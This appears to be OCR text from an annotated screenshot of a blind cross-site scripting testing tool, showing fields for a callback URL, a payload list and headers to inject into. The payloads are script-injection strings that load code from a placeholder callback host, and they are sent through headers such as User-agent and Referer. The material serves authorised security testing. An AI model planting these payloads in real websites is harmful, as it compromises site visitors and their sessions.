 Press to start passive mode
Press to start:
Run proxy
Your URL (my.burpcollaborator.net):
https://yourcallback.com
Fill and press Enter
Parallel Request
Payload Active
"><script src={URL}></script> 1
"><script src=https://yourcallback.com></ 1
2 ways to add your testing payloads
Header Active
User-agent 1
Referer 1
Origin 1
X-Forwarded-For 1
CustomHeader 1
All this parameters would be tested
during active/passive scan
(because Active is set to 1)
In this mode payloads doesn't affect your current
session,
so you wouldnt be annoyed by WAF or server
errors
Delete Upload Add
Delete Overwrite Add
Delete Overwrite Add
Just log of performed actions during passive scan
Clear Search Output